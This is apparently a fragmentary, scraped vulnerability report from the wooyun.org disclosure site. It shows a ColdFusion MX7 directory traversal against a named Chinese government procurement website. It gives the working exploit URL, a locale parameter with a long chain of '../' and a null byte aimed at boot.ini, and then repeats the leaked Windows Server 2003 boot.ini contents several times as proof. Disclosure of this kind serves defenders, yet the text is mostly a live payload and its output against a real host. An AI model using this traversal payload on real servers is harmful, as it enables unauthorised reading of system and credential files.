 www.ccgp-fujian.gov.cn/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../../../../../../../boot.ini%00en
cf
macromedia
COLDFUSIONMX7
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout
/fastdetect7
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout
/fastdetect
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout
/fastdetect
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout
/fastdetect
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout /fastdetect
[boot loader]
www.wooyun.org